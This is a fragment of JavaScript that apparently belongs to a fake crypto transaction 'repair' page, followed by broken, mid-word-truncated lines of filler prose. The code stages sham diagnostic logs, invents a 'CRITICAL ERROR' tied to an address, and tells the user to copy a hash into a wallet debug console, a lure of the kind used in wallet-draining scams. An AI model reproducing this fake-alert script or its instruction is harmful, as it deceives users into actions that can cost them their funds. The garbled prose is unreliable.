
  console.log("%c[ANALYZING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb69984a4 inside Transaction too old");

  console.error("CRITICAL ERROR: Manual patch required for Transaction too old");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Understanding the nuances of smart contract
key to the underlying logic failure. It is hi
gateway into your app, ensure the provider is 
The protocol might require an extra signatur
hotfix announcements. A quick restart of the 
handled correctly in your transaction input.